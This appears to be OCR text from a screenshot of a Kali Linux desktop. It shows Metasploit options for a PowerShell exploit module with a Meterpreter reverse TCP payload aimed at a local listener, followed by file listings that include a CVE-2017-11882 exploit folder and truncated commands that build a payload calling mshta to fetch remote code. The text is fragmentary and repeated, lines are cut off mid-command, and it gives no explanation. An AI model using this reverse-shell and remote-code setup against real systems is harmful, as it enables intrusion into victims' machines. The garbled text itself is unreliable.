 msf exploit(PS_shell) > show options
Module options (exploit/windows/PS_shell):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local mac
r 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH 12 no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.142.133 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
isapi
ldap
license
mssql
mysql
sip
smb
smtp
pip-8.0.2
Desktop
office
Home
桌面
Documents
Music
Pictures
Videos
回收站
CVE-2017-11882-master
CVE-2017-11882-master.zip
文件(F) 编辑(E) 查看(V)
root@kali:~/Desktop/
py -c "mshta http://1
[*] Done ! output fil
root@kali:~/Desktop/
py -c "mshta http://1
[*] Done ! output fil
root@kali:~/Desktop/
py -c "mshta http://1
[*] Done ! output fil
root@kali:~/Desktop/